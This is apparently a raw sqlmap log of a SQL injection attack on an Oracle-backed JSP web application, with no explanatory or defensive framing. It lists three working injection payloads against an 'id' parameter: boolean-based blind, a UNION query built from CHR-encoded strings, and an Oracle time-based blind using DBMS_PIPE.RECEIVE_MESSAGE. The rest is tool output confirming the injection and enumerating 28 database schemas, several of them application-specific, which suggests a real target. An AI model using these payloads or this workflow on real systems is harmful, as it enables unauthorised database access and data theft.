 SqlMaP
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1992 AND 6760=6760
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1992 UNION ALL SELECT CHR(113)||CHR(111)||CHR(120)||CHR(117)||CH
R(113)||CHR(85)||CHR(121)||CHR(112)||CHR(68)||CHR(83)||CHR(84)||CHR(76)||CHR(77)
||CHR(120)||CHR(100)||CHR(113)||CHR(114)||CHR(97)||CHR(110)||CHR(113),NULL,NULL
FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=1992 AND 7994=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(66)||CHR(88
)||CHR(116),5)
---
[12:09:01] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:09:01] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[12:09:01] [INFO] fetching database (schema) names
[12:09:01] [INFO] the SQL query used returns 28 entries
available databases [28]:
[*] CTXSYS
[*] HR
[*] JIAXIAOTONG
[*] JXTFORUM
[*] JXTIM
[*] JXTT
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB